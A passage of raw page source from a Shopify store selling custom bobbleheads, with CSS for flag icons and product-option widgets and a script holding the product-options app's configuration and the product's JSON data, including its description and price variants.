        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "1168899768356";
      window.hulkapps.product = {"id":1168899768356,"title":"Fully Customizable Single Bobblehead Male","handle":"fully-customized-bobblehead-1-person","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-02T14:54:12+08:00","created_at":"2019-03-02T14:59:00+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Fully Custom Bobbleheads","Fully Customizable Single Bobblehead","fullycustom","Needbase","Personalized Bobbleheads From Photo"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557371916324,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557371949092,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557371981860,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748773924,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748806692,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748839460,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372112932,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372145700,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557372178468,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG013","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Customizable Single Bobblehead Male - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG013","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611748872228,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 